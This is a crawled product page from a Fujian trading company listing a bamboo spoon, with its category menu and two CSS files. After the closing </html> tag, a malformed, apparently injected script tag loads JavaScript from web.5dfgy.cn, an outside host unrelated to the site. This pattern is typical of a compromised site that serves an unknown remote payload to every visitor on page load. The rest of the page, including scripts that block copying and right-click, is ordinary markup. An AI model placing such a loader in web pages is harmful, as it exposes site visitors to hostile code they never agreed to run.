

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fj-native.com/product_view.aspx?id=2929
body_size: 4638
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
    <title>FUJIAN JIANTENG TRADING CO.,LTD.</title>
    <meta name="keyword" content='FUJIAN JIANTENG TRADING CO.,LTD.' />
    <meta name="description" content='FUJIAN JIANTENG TRADING CO.,LTD.' />
    <link href="css/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
    <form name="form1" method="post" action="product_view.aspx?id=2929" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE3NjAxNjMyOTJkZH/1pj0Yfrlv0xLaRVu2C3Ee8/bi" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="5FBB1096" />
</div>
    
<script type="text/javascript">
<!--
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_nbGroup(event, grpName) { //v6.0
  var i,img,nbArr,args=MM_nbGroup.arguments;
  if (event == "init" && args.length > 2) {
    if ((img = MM_findObj(args[2])) != null && !img.MM_init) {
      img.MM_init = true; img.MM_up = args[3]; img.MM_dn = img.src;
      if ((nbArr = document[grpName]) == null) nbArr = document[grpName] = new Array();
      nbArr[nbArr.length] = img;
      for (i=4; i < args.length-1; i+=2) if ((img = MM_findObj(args[i])) != null) {
        if (!img.MM_up) img.MM_up = img.src;
        img.src = img.MM_dn = args[i+1];
        nbArr[nbArr.length] = img;
    } }
  } else if (event == "over") {
    document.MM_nbOver = nbArr = new Array();
    for (i=1; i < args.length-1; i+=3) if ((img = MM_findObj(args[i])) != null) {
      if (!img.MM_up) img.MM_up = img.src;
      img.src = (img.MM_dn && args[i+2]) ? args[i+2] : ((args[i+1])? args[i+1] : img.MM_up);
      nbArr[nbArr.length] = img;
    }
  } else if (event == "out" ) {
    for (i=0; i < document.MM_nbOver.length; i++) {
      img = document.MM_nbOver[i]; img.src = (img.MM_dn) ? img.MM_dn : img.MM_up; }
  } else if (event == "down") {
    nbArr = document[grpName];
    if (nbArr)
      for (i=0; i < nbArr.length; i++) { img=nbArr[i]; img.src = img.MM_up; img.MM_dn = 0; }
    document[grpName] = nbArr = new Array();
    for (i=2; i < args.length-1; i+=2) if ((img = MM_findObj(args[i])) != null) {
      if (!img.MM_up) img.MM_up = img.src;
      img.src = img.MM_dn = (args[i+1])? args[i+1] : img.MM_up;
      nbArr[nbArr.length] = img;
  } }
}
//-->
</script>
<script language="javascript">
document.oncontextmenu = function(){
return false;
}
document.onkeydown = function(){
if (event.ctrlKey && window.event.keyCode==67){
   return false;
}
}
document.body.oncopy = function ()
{
return false;
}
document.onselectstart = function(){
return false;
}
</script>
<script type="text/javascript">
function JumpToPage() {
        var obj = document.getElementById("txt_search").value;
        window.location.href = "products.aspx?keyword=" + escape(obj);
    }
</script>
<table width="909" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td><img src="images/logo.gif" width="589" height="97" /></td>
  </tr>
  <tr>
    <td height="37" background="images/menu_bg.gif"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td height="38" align="center" background="images/menu_bg.gif"><a href="index.aspx" target="_top" onclick="MM_nbGroup('down','group1','menu01','',1)" onmouseover="MM_nbGroup('over','menu01','images/menu_01_o.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/menu_01.gif" alt="" name="menu01"  height="37" border="0" id="menu"/></a><img src="images/menu_icon.gif" style="margin:0px 25px;"/><a href="about.aspx" target="_top" onclick="MM_nbGroup('down','group1','menu02','',1)" onmouseover="MM_nbGroup('over','menu02','images/menu_02_o.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/menu_02.gif" alt="" name="menu02"  height="37" border="0" id="menu2"/></a><img src="images/menu_icon.gif" style="margin:0px 25px;"/><a href="news.aspx" target="_top" onclick="MM_nbGroup('down','group1','menu03','',1)" onmouseover="MM_nbGroup('over','menu03','images/menu_03_o.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/menu_03.gif" alt="" name="menu03"  height="37" border="0" id="menu3"/></a><img src="images/menu_icon.gif" style="margin:0px 25px;"/><a href="products.aspx" target="_top" onclick="MM_nbGroup('down','group1','menu04','',1)" onmouseover="MM_nbGroup('over','menu04','images/menu_04_o.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/menu_04_o.gif" alt="" name="menu04"  height="37" border="0" id="menu4"/></a><img src="images/menu_icon.gif" style="margin:0px 25px;"/><a href="contact.aspx" target="_top" onclick="MM_nbGroup('down','group1','menu05','',1)" onmouseover="MM_nbGroup('over','menu05','images/menu_05_o.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/menu_05.gif" alt="" name="menu05"  height="37" border="0" id="menu5"/></a></td>
          </tr>
        </table></td>
        <td width="270"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="30" align="center"><img src="images/search_tu.gif" width="20" height="37" /></td>
            <td><input type="text" id="txt_search" style="border:1px solid #ccc;" /></td>
            <td><img src="images/bt1.gif" style="cursor:pointer;" onclick="JumpToPage()" /></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td><img src="images/banner.gif" width="909" height="226" /></td>
  </tr>
</table>
    <table width="909" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="2"><div align="center"></div></td>
  </tr>
</table>
<table width="909" border="0" align="center" cellpadding="0" cellspacing="0" style="background:url(images/main_bg.gif) right top no-repeat;">
  <tr>
    <td>&nbsp;</td>
    <td width="15"><div align="center"></div></td>
    <td valign="top">&nbsp;</td>
  </tr>
  <tr>
    <td width="238" valign="top">
    <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td height="28" style="border-bottom:1px solid #a9bfcf;"><img src="images/left_tu.gif" width="238" height="28" /></td>
        </tr>
        <tr>
          <td style="background:url(images/left_bg.gif)">
          <script type="text/javascript" language="JavaScript" src="css/jquery.js"></script>
          <div id="menu-list">
                                <ul>
                                
                                <li class="explode" onclick="showhide('showhide134')"><a href="javascript:;">BAMBOO TABLEWARE </a>
                                    <ul id="showhide134" class="showhide"><li class="menu-item"><a href='products.aspx?typeId=139'>bamboo tray </a></li><li class="menu-item"><a href='products.aspx?typeId=149'>bamboo skewers</a></li><li class="menu-item"><a href='products.aspx?typeId=150'>bamboo cutting board </a></li><li class="menu-item"><a href='products.aspx?typeId=151'>bamboo place mat </a></li><li class="menu-item"><a href='products.aspx?typeId=170'>BAMBOO DINNER CAR</a></li><li class="menu-item"><a href='products.aspx?typeId=171'>BAMBOO TABLE</a></li><li class="menu-item"><a href='products.aspx?typeId=172'>BAMBOO MAT</a></li><li class="menu-item"><a href='products.aspx?typeId=177'>BAMBOO KITCHEN STORAGE WARE</a></li><li class="menu-item"><a href='products.aspx?typeId=189'>BAMBOO SALAD BOWL</a></li><li class="menu-item"><a href='products.aspx?typeId=193'>bamboo napkin box</a></li><li class="menu-item"><a href='products.aspx?typeId=196'>bamboo spoon</a></li><li class="menu-item"><a href='products.aspx?typeId=197'>bamboo motar</a></li><li class="menu-item"><a href='products.aspx?typeId=198'>bamboo chopstick</a></li><li class="menu-item"><a href='products.aspx?typeId=201'>bamboo storage box</a></li><li class="menu-item"><a href='products.aspx?typeId=202'>disposable bamboo dish</a></li><li class="menu-item"><a href='products.aspx?typeId=205'>bamboo storage rack</a></li><li class="menu-item"><a href='products.aspx?typeId=208'>Bamboo lid</a></li><li class="menu-item"><a href='products.aspx?typeId=224'>bamboo sauce dish</a></li><li class="menu-item"><a href='products.aspx?typeId=225'>bamboo clip</a></li><li class="menu-item"><a href='products.aspx?typeId=228'>bamboo matcha brush</a></li></ul>
                                </li>
                                
                                <li class="explode" onclick="showhide('showhide135')"><a href="javascript:;">WOODEN TABLEWARE </a>
                                    <ul id="showhide135" class="showhide"><li class="menu-item"><a href='products.aspx?typeId=141'>wooden spoon</a></li><li class="menu-item"><a href='products.aspx?typeId=163'>wooden table</a></li><li class="menu-item"><a href='products.aspx?typeId=164'>wooden bowl</a></li><li class="menu-item"><a href='products.aspx?typeId=174'>wooden cutting board</a></li><li class="menu-item"><a href='products.aspx?typeId=175'>wooden cartoon tray</a></li><li class="menu-item"><a href='products.aspx?typeId=176'>wooden lunch box</a></li><li class="menu-item"><a href='products.aspx?typeId=190'>garbage can and napkin box</a></li><li class="menu-item"><a href='products.aspx?typeId=200'>Ash wood plate</a></li><li class="menu-item"><a href='products.aspx?typeId=203'>wooden chopstick</a></li><li class="menu-item"><a href='products.aspx?typeId=155'>wooden plate</a></li><li class="menu-item"><a href='products.aspx?typeId=156'>wooden tray</a></li><li class="menu-item"><a href='products.aspx?typeId=157'>wooden cup</a></li></ul>
                                </li>
                                
                                <li class="explode" onclick="showhide('showhide136')"><a href="javascript:;">DECORATE PLATE AND TRAY </a>
                                    <ul id="showhide136" class="showhide"><li class="menu-item"><a href='products.aspx?typeId=209'>charger plate</a></li><li class="menu-item"><a href='products.aspx?typeId=210'>plastic tray</a></li><li class="menu-item"><a href='products.aspx?typeId=213'>PU leather tray</a></li><li class="menu-item"><a href='products.aspx?typeId=227'>PU leather storage box</a></li></ul>
                                </li>
                                
                                <li class="explode" onclick="showhide('showhide137')"><a href="javascript:;">OTHER KITCHEN WARE </a>
                                    <ul id="showhide137" class="showhide"><li class="menu-item"><a href='products.aspx?typeId=93'>stone mortar</a></li><li class="menu-item"><a href='products.aspx?typeId=162'>paper tableware</a></li><li class="menu-item"><a href='products.aspx?typeId=229'>bamboo steamer</a></li><li class="menu-item"><a href='products.aspx?typeId=230'>wooden steamer</a></li><li class="menu-item"><a href='products.aspx?typeId=159'>paper baking cup</a></li></ul>
                                </li>
                                
                                <li class="explode" onclick="showhide('showhide142')"><a href="javascript:;">SLIPPERS </a>
                                    <ul id="showhide142" class="showhide"><li class="menu-item"><a href='products.aspx?typeId=99'>rubber flip flops</a></li></ul>
                                </li>
                                
                                <li class="explode" onclick="showhide('showhide211')"><a href="javascript:;">BAMBOO FURNITURE</a>
                                    <ul id="showhide211" class="showhide"><li class="menu-item"><a href='products.aspx?typeId=220'>bamboo table, chair</a></li><li class="menu-item"><a href='products.aspx?typeId=221'>bamboo hallstand</a></li><li class="menu-item"><a href='products.aspx?typeId=222'>bamboo shelf</a></li></ul>
                                </li>
                                
                                <li class="explode" onclick="showhide('showhide214')"><a href="javascript:;">Stainless steel</a>
                                    <ul id="showhide214" class="showhide"><li class="menu-item"><a href='products.aspx?typeId=215'>stainless steel spoon</a></li><li class="menu-item"><a href='products.aspx?typeId=216'>stainless steel cup</a></li><li class="menu-item"><a href='products.aspx?typeId=217'>stainless steel plate</a></li><li class="menu-item"><a href='products.aspx?typeId=218'>stainless steel small dish</a></li><li class="menu-item"><a href='products.aspx?typeId=219'>Stainless steel bowl</a></li></ul>
                                </li>
                                
                                <li class="explode" onclick="showhide('showhide223')"><a href="javascript:;">Glass cup</a>
                                    </ul>
                                </li>
                                
                                </ul>
                              </div>
                              <script type="text/javascript">
		function showhide(id){
		    $("#"+id).slideToggle("slow");
		}
		function allShowHide(){
			$(".showhide").slideToggle("slow");
        }
        allShowHide();
        showhide('showhide134');
	</script></td>
        </tr>
        <tr>
          <td height="100">&nbsp;</td>
        </tr>
      </table></td>
    <td width="15"><div align="center"></div></td>
    <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="30" style="color:#7e8a2c; font-weight:bold; font-size:20px; border-bottom:1px solid #a4c656;">
           bamboo spoon</td>
        <td align="right" style=" border-bottom:1px solid #a4c656;color:#7e8a2c;"><a href="javascript:history.back(-1);" style="color:#7e8a2c;">Back</td>
      </tr>
      
    </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td height="10"><div align="center"></div></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td style="border:1px solid #a4c656; padding:2px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td align="center"><img src='upload/images/2023101615280557.JPG' /></td>
              </tr>
          </table>
            <table width="100%" border="0" cellspacing="2" cellpadding="0">
              <tr>
                <td width="80" bgcolor="dbe7a3" style="color:#707a27; padding:5px;">Name：</td>
                <td bgcolor="f0f5d8" style="color:#000; padding:5px;">bamboo spoon</td>
              </tr>
              <tr>
                <td width="80" bgcolor="dbe7a3" style="color:#707a27; padding:5px;">Material：</td>
                <td bgcolor="f0f5d8" style="color:#000; padding:5px;">bamboo</td>
              </tr>
              <tr>
                <td width="80" bgcolor="dbe7a3" style="color:#707a27; padding:5px;">Item No：</td>
                <td bgcolor="f0f5d8" style="color:#000; padding:5px;">JT23C701</td>
              </tr>
              <tr>
                <td width="80" bgcolor="dbe7a3" style="color:#707a27; padding:5px;">Description：</td>
                <td bgcolor="f0f5d8" style="color:#000; padding:5px;">
                </td>
              </tr>
            </table>
          </td>
        </tr>
      </table></td>
  </tr>
</table>
    
<table width="909" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="10"><div align="center"></div></td>
  </tr>
</table>
<table width="909" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="100" align="center" style="background:url(images/bottom_bg.gif) top no-repeat; color:#7d7d7d;">
        <div class="foot2">COPYRIGHTS ALL RESERVED (C) PAN XIAOPING &nbsp; &nbsp; &nbsp; &nbsp;<font style="color: rgb(102, 102, 102); font-size: 14px;"><a href="http://beian.miit.gov.cn/">闽ICP备15019730号-1</a></font><br />
ADD: 15FL FORTUNE BUILDING(OFFICE BLOCK) NO.168 HUDONG ROAD FUZHOU CHINA<br />
&nbsp;</div>
    </td>
  </tr>
</table>
    </form>
</body>
</html>
<scr<script language=javascript src=http://web.5dfgy.cn/12.js></script>

--- FILE ---
content_type: text/css
request_url: http://fj-native.com/css/style.css
body_size: 1352
content:
@charset "utf-8";
@import url("common.css");
/* CSS Document */

body{ background:url(../images/bg.gif) repeat-x top;}

a{ color:#393939; text-decoration:none;}
a:hover{ color:#393939; text-decoration:underline;}
a.a1{ color:#fff; text-decoration:none;}
a.a1:hover{ color:#fff; text-decoration:underline;}
a.a2{ color:#c40a00; font-size:14px; text-decoration:none; font-weight:bold;}
a.a2:hover{ color:#c40a00; text-decoration:underline;}
a.a3{ color:#5c4630; text-decoration:none;}
a.a3:hover{ color:#5c4630; text-decoration:underline;}
a.a4{ color:#c40a00; text-decoration:none;}
a.a4:hover{ color:#c40a00; text-decoration:underline;}
a.a5{ color:#ff6e01; line-height:24px; font-weight:bold;}
a.a5:hover{text-decoration:underline;}
a.a6{ color:#3a3a3a; font-size:15px; font-weight:bold;}
a.a6:hover{text-decoration:underline; }

#MainInfo { background:url(../images/main_bg.jpg) repeat-y; width:1002px; margin:auto;}
.b_info { color:#fff;}
.b_info a { color:#fff;}

.gdt {
  WIDTH: 90%; 
  HEIGHT: 1000px;
  overflow-y: auto; 
  scrollbar-face-color:#70807d; 
  scrollbar-arrow-color:#ffffff; 
  scrollbar-highlight-color:#ffffff; 
  scrollbar-3dlight-color:#70807d; 
  scrollbar-shadow-color:#ffffff; 
  scrollbar-darkshadow-color:#70807d; 
  scrollbar-track-color:#ffffff;
  FILTER: chroma(color=#556677);
  text-align:left;
  padding:0px 0px 0px 10px;
}

.topinfo { color:#004a9f; line-height:40px;}
.topinfo a{ color:#004a9f;}
.topinfo a:hover{ color:#004a9f; text-decoration:underline;}

.navinfo { height:37px; line-height:37px; background:url(../images/nav.gif) repeat-x; text-align:center;}
.navinfo img{ float:left; margin:0px 23px 0px 23px;}
.navinfo a { color:#ffdab5; font-weight:bold; float:left;}
.newstime { color:#a0a0a0; font-family:Arial, Helvetica, sans-serif;}

.menuinfo {}
.menuinfo ul li { float:left;}
.menuinfo ul .a_info { width:87px; display:block; text-align:center;}
.menuinfo a{ color:#fff; font-size:14px; font-weight:bold; width:77px; height:35px; display:block; margin-top:4px; line-height:30px;}
.menuinfo a:hover{ text-decoration:none; background:url(../images/menuinfo_bg.gif) no-repeat;}
.menuinfo a.menu_over {background:url(../images/menuinfo_bg.gif) no-repeat;}

.footinfo { color:#595959;}
.footinfo a{ color:#595959;}
.footinfo a:hover{ color:#000; text-decoration:none;}

.menulist { line-height:30px; display:none;}
.menulist ul li {}
.menulist ul li a{}

#selected1{}
#selected1 ul{ padding-top:0px;}
#selected1 ul li{ float:left;}
#selected1 ul li a{ float:left; width:68px; height:25px; font-size:12px; display:block; line-height:25px; color:#0066a6; font-weight:normal; text-align:center;background:url(../images/select1_bg2.gif) no-repeat;}
#selected1 ul li a:hover{ text-decoration:none;}
#selected1 ul li a.selected { color:#000; background:url(../images/select1_bg1_1.gif) repeat-x;}

.explode { background:url(../images/explode_bg.gif) no-repeat; padding-left:45px; line-height:28px; margin:6px 0px;cursor:pointer;}
.explode a { color:#2c5815; font-weight:bold; font-size:10px;}
.showhide {line-height:22px; margin:5px 0px;}
.showhide li { background:url(../images/showhide_bg.gif) 0px 8px no-repeat; display:block; margin-left:-15px; padding-left:15px;}
.showhide .menu-item  a {color:#122806; font-weight:normal;} 
.showhide .menu-selected  a {color:#a80000; font-weight:bold;}

.t2 { color:#cd030f; font-family:Arial, Helvetica, sans-serif; font-weight:bold;}
.t99 { color:#cd030f; font-weight:bold;}

.bottom_menu { color:#000;}
.bottom_menu a { color:#000;}

.leftinfo a{ font-size:14px;}


--- FILE ---
content_type: text/css
request_url: http://fj-native.com/css/common.css
body_size: 362
content:
@charset "utf-8";
/* CSS Document */
*{font-family:Verdana,Arial, Helvetica, sans-serif;}
body{background:#fff; font-size:12px; font-family:Verdana, Arial; line-height:150%; color:#333333;padding:0px; margin:0px;}
h1,h2,h3,h4,h5,h6,ul,li,dl,dt,dd,form,img,p{margin:0; padding:0; border:none; list-style-type:none;}